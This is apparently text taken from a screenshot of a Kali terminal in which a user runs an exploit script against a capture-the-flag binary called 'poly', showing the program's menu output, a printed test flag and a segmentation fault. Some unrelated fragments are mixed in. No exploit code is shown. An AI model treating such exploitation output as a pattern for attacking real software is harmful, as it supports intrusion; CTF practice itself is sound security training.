 ┌──(idleless㉿kali)-[~/…/magpieCTF/poly/poly/poly]
└─$ ./exploit.py | ./poly
Welcome!
wopr.vmem
1. Add Item
2. Update All
> Creating Item 0!
Enter Value:
1. Add Item
2. Update All
> Creating Item 1!
Enter Value:
idleless-
1. Add Item
tryhackme.o...
2. Update All
> Creating Item 2!
Enter Value:
1. Add Item
2. Update All
> Updating Items
---
Enter new value for item 0: Unknown Error. Item will be removed.
Enter new value for item 2: Unknown Error. Item will be removed.
Enter new value for item 0: this is a testflag
Unknown Error. Item will be removed.
zsh: done                ./exploit.py |
zsh: segmentation fault  ./poly
┌──(idleless㉿kali)-[~/…/magpieCTF/poly/poly/poly]
└─$